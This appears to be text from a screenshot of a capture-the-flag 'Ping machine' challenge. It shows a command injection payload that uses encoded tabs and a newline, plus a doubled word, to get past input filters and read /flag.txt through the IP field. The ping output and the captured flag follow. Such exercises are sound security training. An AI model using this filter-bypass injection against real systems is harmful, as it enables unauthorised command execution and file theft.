 Ping machine
Ip address
1.1.1.1%09%0a%09cat%09/fflaglag.txt
1.1.1.1 cat /flag.txt
PING 1.1.1.1 (1.1.1.1): 56 data bytes
64 bytes from 1.1.1.1: icmp_seq=0 ttl=49 time=1.532 ms
64 bytes from 1.1.1.1: icmp_seq=1 ttl=49 time=1.437 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=49 time=1.440 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=49 time=1.718 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 1.437/1.532/1.718/0.114 ms
CHH{Med1Um_F11TEr_coMm4ND_InJ3C71On_3be9e1be62e4a9d246c895c393971c25}